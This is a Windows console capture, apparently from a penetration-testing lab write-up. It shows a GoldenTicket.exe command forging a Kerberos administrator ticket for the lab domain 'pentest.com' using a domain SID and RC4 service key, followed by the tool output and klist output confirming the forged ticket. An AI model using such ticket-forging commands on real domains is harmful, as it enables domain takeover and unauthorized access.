 C:\Users\Marcus>klist
当前登录 ID 是 0:0x8a682
缓存的票证: (0)
C:\Users\Marcus>GoldenTicket.exe /domain:pentest.com /sid:S-1-5-21-1536491439-3234161155-253608391 /t
arget:dc01.pentest.com /rc4:8236c3452e65add7b5756945975fd883 /service:ldap /user:Administrastor /ptt
User : Administrastor
Domain : pentest.com (PENTEST)
SID : S-1-5-21-1536491439-3234161155-253608391
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey : 8236c3452e65add7b5756945975fd883 - RC4-HMAC-NT
Service : ldap
Target : dc01.pentest.com
Start Time : 2023/4/20 19:25:17
End Time : 2033/4/17 19:25:17
Renew Until : 2033/4/17 19:25:17
-> Ticket : ** Pass The Ticket **
* PAC generated.
* PAC signed.
* EncTicketPart generated.
* EncTicketPart encrypted.
* KrbCred generated.
Client Name : Administrastor @ pentest.com
Service Name : ldap @ pentest.com
Target Name : ldap @ pentest.com
Encryption Type : RC4-HMAC-NT
Session Key : 20a970a28157ef15d0365d25b253d371
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Start Time : 2023/4/20 19:25:17
End Time : 2033/4/17 19:25:17
Renew Until : 2033/4/17 19:25:17
* Submit ticket : OK
* Golden ticket for 'Administrastor @ pentest.com' successfully submitted for current session.
C:\Users\Marcus>klist
当前登录 ID 是 0:0x8a682
缓存的票证: (1)
#0> 客户端: Administrastor @ pentest.com
服务器: ldap/dc01.pentest.com @ pentest.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 4/20/2023 19:25:17 (本地)
结束时间: 4/17/2033 19:25:17 (本地)
续订时间: 4/17/2033 19:25:17 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC:
C:\Users\Marcus>